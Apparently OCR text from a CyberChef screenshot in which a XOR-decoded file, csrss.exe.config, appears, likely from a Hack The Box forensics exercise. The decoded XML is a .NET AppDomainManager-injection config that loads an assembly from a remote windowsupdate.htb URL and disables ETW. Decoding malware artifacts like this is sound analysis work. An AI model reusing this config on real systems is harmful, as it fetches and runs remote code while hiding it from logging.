 XOR
Key
fc 66 f0 21 c6 7d 06 4c 14 90 a1 2b 5…
HEX
Scheme
Standard
Null preserving
Name: csrss.exe.config
Size: 615 bytes
File icon
Type: application/xml
Loaded: 100%
Output
start: 266 time: 2ms
end: 329 length: 615
length: 63 lines: 13
<configuration>
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
<dependentAssembly>
<assemblyIdentity name="dfsvc" publicKeyToken="205fcab1ea048820" culture="neutral" />
<codeBase version="0.0.0.0"
href="http://windowsupdate.htb/5f8f9e33bb5e13848af2622b66b2308c.json"/>
</dependentAssembly>
</assemblyBinding>
<etwEnable enabled="false" />
<appDomainManagerAssembly value="dfsvc, Version=0.0.0.0, Culture=neutral,
PublicKeyToken=205fcab1ea048820" />
<appDomainManagerType value="dfsvc" />
</runtime>
</configuration>
STEP
BAKE!
Auto Bake